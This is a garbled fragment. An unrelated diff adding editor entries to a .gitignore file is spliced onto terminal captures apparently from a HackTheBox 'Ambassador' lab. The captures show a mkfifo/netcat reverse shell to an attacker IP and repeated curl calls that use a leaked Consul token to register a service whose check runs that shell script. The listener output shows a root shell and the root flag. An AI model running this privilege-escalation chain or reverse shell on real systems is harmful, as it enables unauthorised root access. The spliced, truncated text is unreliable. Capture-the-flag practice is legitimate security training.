 +sftp-config.json
+
+# Package control specific files Package
+Control.last-run
+Control.ca-list
+Control.ca-bundle
+Control.system-ca-bundle
+GitHub.sublime-settings
+
+# Visual Studio Code #
+.vscode/*
+!.vscode/settings.json
+!.vscode/tasks.json
+!.vscode/launch.json
+!.vscode/extensions.json
+.history
developer@ambassador:/opt/my-app$ ls
env  whackywidget
developer@ambassador:/opt/my-app$ cd /tmp
developer@ambassador:/tmp$ echo "mkfifo /tmp/f; nc 10.10.14.2 5456 < /tmp/f | /bin/sh >/tmp/f
developer@ambassador:/tmp$ curl -H "X-Consul-Token: bb03b43b-1d81-d62b-24b5-39540ee469b5" -X P
 "kash","Address": "127.0.0.1","Port": 80,"check": {"Args": ["/bin/bash", "/tmp/test.sh"],"int
s"}}' http://127.0.0.1:8500/v1/agent/service/register
developer@ambassador:/tmp$ curl -H "X-Consul-Token: bb03b43b-1d81-d62b-24b5-39540ee469b5" -X P
UT -d '{"ID": "kash","Name": "kash","Address": "127.0.0.1","Port": 80,"check": {"Args": ["/bin
/bash", "/tmp/test.sh"],"interval": "100s","Timeout": "10s"}}' http://127.0.0.1:8500/v1/agent/
service/register
developer@ambassador:/tmp$ curl -H "X-Consul-Token: bb03b43b-1d81-d62b-24b5-39540ee469b5" -X P
UT -d '{"ID": "kash","Name": "kash","Address": "127.0.0.1","Port": 80,"check": {"Args": ["/bin
/bash", "/tmp/test.sh"],"interval": "100s","Timeout": "10s"}}' http://127.0.0.1:8500/v1/agent/
service/register
developer@ambassador:/tmp$ curl -H "X-Consul-Token: bb03b43b-1d81-d62b-24b5-39540ee469b5" -X P
UT -d '{"ID": "kash","Name": "kash","Address": "127.0.0.1","Port": 80,"check": {"Args": ["/bin
/bash", "/tmp/test.sh"],"interval": "10s","Timeout": "100s"}}' http://127.0.0.1:8500/v1/agent/
service/register
developer@ambassador:/tmp$
kali@kali:~/Desktop/HackTheBox$ nc -lvnp 5456
listening on [any] 5456 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.228.56
] 52692
id
uid=0(root) gid=0(root) groups=0(root)
hostname
ambassador
kali@kali:~/Desktop/HackTheBox$ nc -lvnp 5456
listening on [any] 5456 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.228.56] 53396
id
uid=0(root) gid=0(root) groups=0(root)
hostname
ambassador
cat /root/root.txt
60b4e1ae9b4b147cb12e3a226ee78045